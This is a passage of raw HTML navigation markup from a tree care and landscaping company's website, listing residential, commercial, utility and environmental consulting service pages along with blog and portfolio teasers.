                     <div id="tree-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-health-inspection-treatment/" >
                        Tree Health Inspection & Treatment
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting-transplanting/" >
                        Tree Planting & Transplanting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/shrub-pruning/" >
                        Shrub Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-shrub-fertilization/" >
                        Tree & Shrub Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/storm-prep-support-systems-for-trees/" >
                        Storm Prep & Support Systems For Trees
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="lawn-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Lawn Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="lawn-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/" >
                        Lawn Aeration & Overseeding
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-fertilization/" >
                        Lawn Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/" >
                        Lawn Pest & Grub Control
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="regional-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-davey-0ResidentialMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Davey
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="certified-arborists-0ResidentialMega" class="nav-link  " href="/residential-tree-services/certified-tree-doctor/" >
                        Certified Arborists
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent Davey Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/crblutqj/spring-tree-bud.jpeg?width=150&height=99&v=1d8b254d00dec40&format=webp&quality=80 150w, /media/crblutqj/spring-tree-bud.jpeg?width=300&height=197&v=1d8b254d00dec40&format=webp&quality=80 300w, /media/crblutqj/spring-tree-bud.jpeg?width=430&height=282&v=1d8b254d00dec40&format=webp&quality=80 430w " data-src="/media/crblutqj/spring-tree-bud.jpeg?width=430&height=282&v=1d8b254d00dec40&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Spring Tree Bud" />                                                <a href="https://blog.davey.com/trees-and-climate-change-what-a-warmer-winter-means-for-spring-growth/" class="articleTitle">Trees and Climate Change: What a Warmer Winter Means for Spring Growth</a>
                                                <div class="date">January 23, 2026</div>
                                                <div class="text">Warmer winters are disrupting tree dormancy, causing early bud swell and frost damage. Learn the signs and how to protect your trees this season.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-0" class="nav-link dropdown-toggle dropdown-toggle" href="/commercial-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial</div>
                                                    <div class="text"><p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p></div>
                                                        <a href="/commercial-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local Davey representative to find out how you can partner with Davey on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-grounds-maintenance/" >
                        Commercial Grounds Maintenance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-tree-care-services/" >
                        Commercial Tree Care Services
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-snow-ice-removal/" >
                        Commercial Snow & Ice Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/landscape-enhancements/" >
                        Landscape Enhancements
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/nationwide/" >
                        Multi-Location Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/water-management-solutions/" >
                        Water Management Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="regional-services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/sports-turf-management/" >
                        Sports Turf Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/the-davey-nursery/" >
                        The Davey Nursery
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-business-developers-0CommercialMega" class="nav-link  " href="/commercial-services/teams/" >
                        Meet Our Business Developers
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="property-types-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Property Types
                    </div>
                    <div class="dropdown-menu" aria-labelledby="property-types-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/cemetery/" >
                        Cemetery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/class-a-property-landscaping-services/" >
                        Class A
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/educational-campuses/" >
                        Educational Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/golf-course-tree-and-landscaping-services/" >
                        Golf Courses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/healthcare/" >
                        Healthcare
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hoa-cdd/" >
                        HOA/CDD
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hospitality/" >
                        Hospitality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/industrial/" >
                        Industrial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/military-family-housing/" >
                        Military Family Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/multifamily-housing/" >
                        Multifamily Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/municipality/" >
                        Municipality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/parks-trails/" >
                        Parks & Trails
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/retail/" >
                        Retail
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0CommercialMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="read-our-commercial-blog-0CommercialMega" class="nav-link  " href="/commercial-blog/" >
                        Read Our Commercial Blog
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Commercial Work</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ew0dcek5/hard_rock_2.jpg?width=150&height=99&v=1d8e3f700f345c0&format=webp&quality=80 150w, /media/ew0dcek5/hard_rock_2.jpg?width=300&height=197&v=1d8e3f700f345c0&format=webp&quality=80 300w, /media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80 430w " data-src="/media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Hard Rock 2" />                                                <a href="/portfolio/cls_hard-rock-casino_1022/" class="articleTitle">Davey Maintains Park-Like Atmosphere In The Heart Of Cincinnati At Hard Rock Casino</a>
                                                <div class="date"></div>
                                                <div class="text">Davey&#x2019;s grounds maintenance crew is on-site weekly at the Hard Rock Casino, ensuring the frequently populated green space maintains its curb appeal.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="utility-solutions-0" class="nav-link dropdown-toggle dropdown-toggle" href="/utility-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Utility Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="utility-solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Utility Solutions</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p></div>
                                                        <a href="/utility-services/" class="link textLinkArrow" >Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we've provided solutions to other utilities with similar challenges and goals.</p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/vegetation-management-consulting-services/" >
                        Vegetation Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/asset-management/" >
                        Asset Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/environmental-consulting-for-utilities/" >
                        Environmental Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/line-clearance/" >
                        Utility Line Clearance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/emergency-storm-response/" >
                        Storm Response And Natural Disaster Recovery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/communications-construction-services/" >
                        Communications Construction
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/technology-software-solutions/" >
                        Technology & Software Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="our-commitment-to-safety-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/safety/" >
                        Our Commitment to Safety
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="markets-served-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Markets Served
                    </div>
                    <div class="dropdown-menu" aria-labelledby="markets-served-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/investor-owned-utilities/" >
                        Investor-Owned
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/utility-cooperatives/" >
                        Cooperatives
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/municipal/" >
                        Municipal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/pipeline-services/" >
                        Natural Gas/Pipeline
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/railway-vegetation-management/" >
                        Railway
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/transportation/" >
                        Transportation
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-team-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/teams/" >
                        Meet Our Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0UtilitySolutionsMega" class="nav-link  " href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility" >
                        Browse Our Work
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Client Success Story</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=150&height=99&v=1da508d666cd430&format=webp&quality=80 150w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=300&height=197&v=1da508d666cd430&format=webp&quality=80 300w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80 430w " data-src="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Utility Css Monarch Ccaa Banner 1440X500" />                                                <a href="/portfolio/dus_monarch-ccaa_ec_vm_0422/" class="articleTitle">DRG Helps Utilities Ramp Up Sustainability Efforts Using Pollinator Habitats</a>
                                                <div class="date"></div>
                                                <div class="text">DRG helps utilities such as PHI and BGE enroll and stay compliant in programs like the Monarch CCAA that put environmental conservation at the forefront of ROW vegetation management.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="environmental-consulting-0" class="nav-link dropdown-toggle dropdown-toggle" href="/environmental-consulting-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Environmental Consulting
                    </a>
                    <div class="dropdown-menu" aria-labelledby="environmental-consulting-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Environmental Consulting</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p></div>
                                                        <a href="/environmental-consulting-services/" class="link textLinkArrow" >Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local environmental consulting team to find out how you can partner with Davey Resource Group on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0EnvironmentalConsultingMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0EnvironmentalConsultingMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/wetland-stream/" >
                        Wetland & Stream
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/environmental-design-ecosystem-restoration/" >
                        Environmental Design & Ecosystem Restoration
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/stormwater-management-compliance/" >
                        Stormwater Management & Compliance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/urban-community-forestry/" >
                        Urban & Community Forestry
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/treekeeper-inventory-management-software/" >
                        TreeKeeper Inventory Management Software
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/invasive-species-management-control/" >
                        Invasive Species Management & Control
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/civil-engineering-surveying/" >
                        Civil Engineering & Surveying
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/landscape-architecture-ecological-design/" >
                        Landscape Architecture & Ecological Design
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/grant-writing/" >
                        Grant Writing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/soils-evaluations-consulting/" >
                        Soils Evaluations & Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/coastal-permitting-solutions/" >
                        Coastal Permitting Solutions
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/"  target="_blank">
                        Mitigation Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="find-your-local-drg-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/locations/" >
                        Find Your Local DRG Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-leadership-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/teams/" >
                        Meet Our Leadership Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0EnvironmentalConsultingMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="industry-updates-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/resources-news/" >
                        Industry Updates
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="webinars-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/webinars/" >
                        Webinars
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                        <div class="image">
											                <picture>
											                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                                                        		<img class="lazyload" width="450" height="302" data-sizes="auto" data-srcset="/media/cz1ikzoe/adobestock_649204885.jpeg?width=150&height=101&v=1dbdc7835de9f10&format=webp&quality=80 150w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=300&height=202&v=1dbdc7835de9f10&format=webp&quality=80 300w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=430&height=289&v=1dbdc7835de9f10&format=webp&quality=80 430w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80 450w " data-src="/media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='450' height='302' viewBox='0 0 225 151'%3E%3C/svg%3E" alt="Adobestock 649204885" />
											                </picture>
											            </div>
                                                    <div class="headline">Federal Agency Compliance Solutions</div>
                                                    <div class="text"><p>Davey Resource Group has extensive experience working with federal agencies to ensure project compliance. From threatened and endangered species habitat assessments and NEPA compliance to site assessment and remediation, our team of experts have a diverse skillset to help your project stay on track.</p></div>
                                                        <a href="/environmental-consulting-services/federal/" class="link textLinkArrow" target="_blank">Learn <span class="lastWord">More<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="portfolio-0" class="nav-link  " href="/portfolio/" >
                        Portfolio
                    </a>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="about-0" class="nav-link dropdown-toggle dropdown-toggle" href="/about/"  role="button" aria-haspopup="true" aria-expanded="false">
                        About
                    </a>
                    <div class="dropdown-menu" aria-labelledby="about-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">About Davey</div>
                                                    <div class="text"><p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p></div>
                                                        <a href="/about/" class="link textLinkArrow" >Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Join Our Team And Grow With Us!</div>
                                                    <div class="text"><p>Looking for a rewarding career with opportunities for growth? With jobs available throughout North America, Davey has an opportunity for you in the location you desire.</p></div>
                                                        <a href="/about/careers/" class="link textLinkArrow" >View Career <span class="lastWord">Opportunities<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="company-history-0AboutMega" class="nav-link  " href="/about/history/" >
                        Company History
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="safety-culture-0AboutMega" class="nav-link  " href="/about/safety-culture/" >
                        Safety Culture
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="community-engagement-0AboutMega" class="nav-link  " href="/about/community-engagement/" >
                        Community Engagement
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="corporate-responsibility-0AboutMega" class="nav-link  " href="/about/corporate-responsibility/" >
                        Corporate Responsibility
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="expertise-&amp;-training-0AboutMega" class="nav-link  " href="/about/expertise/" >
                        Expertise & Training
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="persevering-through-challenge-0AboutMega" class="nav-link  " href="/about/perseverance/" >
                        Persevering Through Challenge
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="science-&amp;-research-0AboutMega" class="nav-link  " href="/about/davey-institute/" >
                        Science & Research
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="employee-ownership-0AboutMega" class="nav-link  " href="/about/employee-ownership/" >
                        Employee Ownership
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="newsroom-0AboutMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Newsroom
                    </div>
                    <div class="dropdown-menu" aria-labelledby="newsroom-0AboutMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news" >
                        Press Releases
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news" >
                        News Articles
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="corporate-information-0AboutMega" class="nav-link  " href="/about/corporate/" >
                        Corporate Information
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="shareholder-relations-0AboutMega" class="nav-link  " href="/shareholder-relations/" >
                        Shareholder Relations
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="career-opportunities-0AboutMega" class="nav-link  " href="/about/careers/"  target="_blank">
                        Career Opportunities
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="seed-campus-0AboutMega" class="nav-link  " href="/about/seed-campus/" >
                        SEED Campus
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent SEED Blog Article</div>
                                            <div class="blogTeaser">
